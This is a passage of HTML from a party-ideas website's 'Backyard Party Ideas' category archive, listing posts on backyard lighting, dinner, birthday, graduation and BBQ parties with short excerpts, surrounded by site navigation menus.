	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#bdc9d5d8ced5d4d3c4d4d9d8dccefddad0dcd4d193ded2d0"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Backyard Party Ideas</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-22833" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Party%20Lighting%20Ideas%20Fresh%20Outdoor%20Lighting%20Ideas-606468-480x650.png" href="https://fantasticconcept.com/backyard-party-lighting-ideas/" title="Top 23 Backyard Party Lighting Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/backyard-party-lighting-ideas/">Top 23 Backyard Party Lighting Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-09-22T05:36:05+00:00">September 22, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-09-22T05:36:05+00:00">September 22, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 23 Backyard Party Lighting Ideas . Yard celebrations are necessary to summer. They have actually&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/backyard-party-lighting-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-90741" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Dinner%20Party%20Ideas%20Inspirational%205%20Backyard%20Party%20Ideas%20%20S%20S%20Heart-205782-480x650.png" href="https://fantasticconcept.com/backyard-dinner-party-ideas/" title="The top 23 Ideas About Backyard Dinner Party Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/backyard-dinner-party-ideas/">The top 23 Ideas About Backyard Dinner Party Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-09-08T21:01:49+00:00">September 8, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-09-08T21:01:49+00:00">September 8, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 23 Ideas About Backyard Dinner Party Ideas .The very best kind of backyard event&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/backyard-dinner-party-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-93593" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Summer%20Birthday%20Party%20Ideas%20Unique%20Backyard%20Party%20Ideas%20Host%20the%20Best%20Summer%20Party%20On%20Your-932243-480x650.png" href="https://fantasticconcept.com/backyard-summer-birthday-party-ideas/" title="The Best Ideas for Backyard Summer Birthday Party Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/backyard-summer-birthday-party-ideas/">The Best Ideas for Backyard Summer Birthday Party Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-08-24T13:29:08+00:00">August 24, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-08-24T13:29:08+00:00">August 24, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Backyard Summer Birthday Party Ideas .The best type of yard celebration has&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/backyard-summer-birthday-party-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-96925" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Party%20Ideas%20for%20Tweens%20New%2023%20Tween%20Birthday%20Party%20Ideas%20for%20Your%20Tween%20or%20Teen%20Girls-574783-480x650.png" href="https://fantasticconcept.com/backyard-party-ideas-for-tweens/" title="Top 23 Backyard Party Ideas for Tweens">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/backyard-party-ideas-for-tweens/">Top 23 Backyard Party Ideas for Tweens</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-08-24T09:39:18+00:00">August 24, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-08-24T09:39:18+00:00">August 24, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 23 Backyard Party Ideas for Tweens .The very best sort of yard event has sharp&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/backyard-party-ideas-for-tweens/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-108512" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Water%20Park%20Party%20Ideas%20New%20Diy%20Backyard%20Water%20Party%20S%20and%20for-958083-480x650.png" href="https://fantasticconcept.com/backyard-water-park-party-ideas/" title="23 Best Ideas Backyard Water Park Party Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/backyard-water-park-party-ideas/">23 Best Ideas Backyard Water Park Party Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-08-21T04:06:04+00:00">August 21, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-08-21T04:06:04+00:00">August 21, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>23 Best Ideas Backyard Water Park Party Ideas . Yard events are essential to summer season.&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/backyard-water-park-party-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-81992" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pinterest%20Backyard%20Graduation%20Party%20Ideas%20Fresh%20Backyard%20Party%20Ideas%20for%20Adults-606528-480x650.png" href="https://fantasticconcept.com/pinterest-backyard-graduation-party-ideas/" title="The top 23 Ideas About Pinterest Backyard Graduation Party Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/pinterest-backyard-graduation-party-ideas/">The top 23 Ideas About Pinterest Backyard Graduation Party Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-08-20T09:18:20+00:00">August 20, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-08-20T09:18:20+00:00">August 20, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 23 Ideas About Pinterest Backyard Graduation Party Ideas .The very best sort of yard&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/pinterest-backyard-graduation-party-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-100955" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-4th%20Of%20July%20Backyard%20Party%20Ideas%20Fresh%20Backyard%20Party%20Ideas%20for%20Adults-564335-480x650.png" href="https://fantasticconcept.com/4th-of-july-backyard-party-ideas/" title="Best 23 4th Of July Backyard Party Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/4th-of-july-backyard-party-ideas/">Best 23 4th Of July Backyard Party Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-08-18T20:02:55+00:00">August 18, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-08-18T20:02:55+00:00">August 18, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 23 4th Of July Backyard Party Ideas .The very best kind of yard celebration has&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/4th-of-july-backyard-party-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-31466" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Bbq%20Party%20Decorating%20Ideas%20Luxury%20Backyard%20Bbq%20Party%20Decorating%20Ideas-639986-480x650.png" href="https://fantasticconcept.com/backyard-bbq-party-decorating-ideas/" title="Best 23 Backyard Bbq Party Decorating Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/backyard-bbq-party-decorating-ideas/">Best 23 Backyard Bbq Party Decorating Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-08-12T06:40:08+00:00">August 12, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-08-12T06:40:08+00:00">August 12, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 23 Backyard Bbq Party Decorating Ideas . Backyard events are vital to summertime. They have&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/backyard-bbq-party-decorating-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-47531" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Ideas%20to%20Decorate%20Backyard%20for%20Engagement%20Party%20Lovely%20How%20to%20Style%20A%20Backyard%20Engagement%20Party-778051-480x650.png" href="https://fantasticconcept.com/ideas-to-decorate-backyard-for-engagement-party/" title="Top 23 Ideas to Decorate Backyard for Engagement Party">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-110" href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/ideas-to-decorate-backyard-for-engagement-party/">Top 23 Ideas to Decorate Backyard for Engagement Party</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-08-01T11:48:37+00:00">August 1, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-08-01T11:48:37+00:00">August 1, 2019</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 23 Ideas to Decorate Backyard for Engagement Party . Yard celebrations are necessary to summertime.&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/ideas-to-decorate-backyard-for-engagement-party/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-40790" class="item hentry">
					<div class="thumbnail">
				
